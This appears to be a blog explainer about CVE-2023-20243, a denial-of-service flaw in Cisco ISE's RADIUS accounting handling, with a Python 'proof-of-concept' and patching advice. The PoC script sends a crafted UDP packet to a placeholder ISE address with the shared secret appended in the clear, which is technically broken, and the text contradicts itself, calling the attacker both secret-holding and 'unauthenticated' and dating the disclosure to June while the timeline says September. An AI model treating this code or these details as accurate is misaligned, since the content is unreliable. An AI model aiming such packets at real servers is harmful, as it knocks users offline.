In June 2023, Cisco disclosed CVE-2023-20243, a high-severity vulnerability affecting the RADIUS message processing in Cisco Identity Services Engine (ISE). This flaw lets a remote attacker crash the RADIUS process on Cisco ISE by sending a specially crafted accounting request. Such attacks can lock users out of services until manual intervention restores systems.
Here's everything you need to know about CVE-2023-20243—from how it works, the risks, sample code, links to reference material, and how to protect yourself.
What is Cisco ISE and Why RADIUS Matters
Cisco ISE is a powerful tool companies use to manage who can access network resources (Authentication, Authorization, Accounting—AAA). One standard way devices communicate with ISE is the RADIUS (Remote Authentication Dial-In User Service) protocol.
RADIUS is critical. If it breaks, devices like switches and wireless controllers can’t check if users are legit—possibly denying or allowing access randomly.
Vulnerability Details
CVE-2023-20243 exists because Cisco ISE doesn’t check some RADIUS accounting requests properly. That means:
- Anyone (who can reach the RADIUS interface) can crash the service if they know the shared secret, or if they can trigger a crafted authentication process via any Network Access Device (NAD).
- What happens? The RADIUS process on ISE crashes—sometimes repeatedly—until someone restarts the process or the entire Policy Service Node.
Example scenario
> An attacker sends a bogus RADIUS accounting packet (or triggers a NAD to send one) and knocks out staff access during a critical business hour.
1. Direct Attack (If Shared Secret Known)
- Attacker learns/reuses RADIUS shared secret used between ISE and network gear.
2. Indirect: Exploit a Compromised NAD
- Attacker tricks a network switch or wifi controller (NAD) into sending a crafted RADIUS accounting request to ISE.
Minimal Proof-of-Concept (PoC) Code
*Notice: Provided for educational/defensive testing purposes ONLY.*
import socket
import struct
RADIUS_SERVER = "ISE_IP_ADDRESS"
RADIUS_PORT = 1813 # Typical RADIUS Accounting port
SHARED_SECRET = b'supersecret' # Must match target's config
# Build a (malformed or crafted) accounting request
def build_radius_packet():
# Simple RADIUS Accounting-Request: Code 4, Identifier 1, length 20 (minimal/invalid by RFC)
# In real exploit, attacker could manipulate AVPs to reproduce the crash
radius_header = struct.pack('!BBH', 4, 1, 20)
authenticator = b'0123456789abcdef'
attributes = b'' # Empty or malformed, as per Cisco ISE flaw
return radius_header + authenticator + attributes
sock = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
packet = build_radius_packet()
sock.sendto(packet + SHARED_SECRET, (RADIUS_SERVER, RADIUS_PORT))
print('Sent crafted RADIUS accounting request to', RADIUS_SERVER)
> Disclaimer: The actual crash vector may require carefully crafted Attribute-Value Pairs (AVPs) as observed in live exploits and as detailed in Cisco’s advisory. Do not run in production or against any system except your own for testing mitigation.
Any attacker on the network (or with shared secret) can trigger the flaw.
- Lock-outs can compromise work, safety, and even security monitoring if devices rely on ISE for access.
- Exploits can come both from inside (malicious insiders or pentesters) or outside (if services are exposed).
References
- Cisco Advisory — CVE-2023-20243
- NIST NVD — CVE-2023-20243
- RADIUS protocol (Wikipedia)
Check Your ISE Version.
- Systems running certain releases of Cisco ISE are vulnerable (see Cisco’s [advisory’s "Affected Products"](#affected-products) section).
How To Fix
- Upgrade your Cisco ISE as soon as possible! Cisco has released fixed versions (listed here).
Restrict RADIUS access: Only allow trusted network addresses to reach UDP ports 1812 and 1813.
- Change default/shared secrets. Rotate to unique and complex secrets.
- Monitor for authentication disruptions. Set up monitoring/alerts for abnormal RADIUS failures.
Summary
CVE-2023-20243 is a serious denial-of-service vulnerability in Cisco ISE’s RADIUS accounting request parser. An unauthenticated attacker, or anyone with the shared secret, can crash core authentication services by sending a crafted RADIUS request, taking business users offline. Organizations running Cisco ISE must urgently patch and harden RADIUS access to prevent downtime and security risks.
For full details and the latest patches, read Cisco's official advisory. Stay safe!
*If you found this long read exclusive and useful, share it with your network or team.*
Timeline
Published on: 09/06/2023 18:15:08 UTC
Last modified on: 09/19/2023 21:02:44 UTC
